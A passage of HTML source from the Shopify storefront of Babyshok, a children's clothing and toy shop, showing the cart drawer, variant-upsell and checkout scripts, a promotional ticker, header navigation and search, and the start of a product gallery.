            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//babyshok.com/cdn/shop/t/32/assets/component-tickers.css?v=30346802988262109031705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        30-Days Money-Back Guarantee
      </p><p class="horizontal-ticker__item">
        Free Shipping on All Orders
      </p>
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20615124091209__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" media="print" onload="this.media='all'"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" media="print" onload="this.media='all'"><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-drawer.css?v=182514065117667672521705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-cart.css?v=183883492810467818381705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-totals.css?v=54425048278126878361705917329" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-discounts.css?v=152760482443307489271705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//babyshok.com/cdn/shop/t/32/assets/details-disclosure.js?v=153497636716254413831705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/details-modal.js?v=4511761896672669691705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/cart-notification.js?v=160453272920806432391705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/search-form.js?v=113639710312857635801705917329" defer="defer"></script><script src="//babyshok.com/cdn/shop/t/32/assets/cart-drawer.js?v=44260131999403604181705917328" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home 
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><a href="/collections/toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Toys
                          </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/collections/boys-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Boys 
                          </a></li><li><a href="/collections/girls-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Girls
                          </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shoes
                          </a></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="https://babyshok.com/a/track" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500" alt="Babyshok" srcset="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=50 50w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=100 100w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=150 150w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=200 200w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=250 250w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=300 300w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=400 400w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500 500w" width="80" height="46.239999999999995" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home </span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/toys" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Toys</span>
                  </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/collections/boys-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Boys </span>
                  </a></li><li><a href="/collections/girls-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Girls</span>
                  </a></li><li><a href="/collections/shoes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shoes</span>
                  </a></li><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="https://babyshok.com/a/track" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="FQBucXRJOTNiB3HQmYfXfwfLlepgXxaECyoffHKWGJh3sC3oLbUqynr0ilvDJ2URS6D4oF43i53emaOE3hq5NW7stgIt/[base64]/itcKE+ijRGZDejAqatCm4yMmpfsoXrkVdwI4LsmV2/duXou8V6jcn7cn6w/3L4g9J+G/KyMzxD5FI6ZT8/UqrQHMfNUOlqilSuQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Babyshok",
    
      "logo": "https:\/\/babyshok.com\/cdn\/shop\/files\/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/babyshok.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20615123960137__main" class="shopify-section section"><section
  id="MainProduct-template--20615123960137__main"
  class="page-width section-template--20615123960137__main-padding"
  data-section="template--20615123960137__main"
>
  <link href="//babyshok.com/cdn/shop/t/32/assets/section-main-product.css?v=178470337424714625191705917329" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-accordion.css?v=174476806572539864581705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-slider.css?v=108157308134495589801705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-deferred-media.css?v=54092797763792720131705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20615123960137__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20615123960137__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20615123960137__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20615123960137__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20615123960137__main {
        --media-radius: 0px;
      }
    }</style><script src="//babyshok.com/cdn/shop/t/32/assets/product-info.js?v=174806172978439001541705917329" defer="defer"></script>
  <script src="//babyshok.com/cdn/shop/t/32/assets/product-form.js?v=133912708973626843101705917329" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20615123960137__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--20615123960137__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20615123960137__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20615123960137__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20615123960137__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--20615123960137__main-21222358843501"
            class="product__media-item grid__item slider__slide"
